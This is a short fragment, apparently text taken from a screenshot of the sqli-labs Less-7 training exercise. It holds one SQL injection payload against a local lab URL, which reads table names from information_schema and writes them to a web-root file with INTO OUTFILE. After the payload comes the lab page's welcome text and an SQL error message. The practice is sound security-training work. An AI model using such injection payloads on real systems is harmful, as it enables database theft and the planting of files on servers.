 127.0.0.1/sqli-labs/Less-7/?id=-1')) union select 1,2,table_name from information_schema.tables where table_schema='security' into outfile "D:\\phpstudy_pro\\WWW\\sqli-labs\\Less-7\\bbb.txt" --+
常用网址 京东商城
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7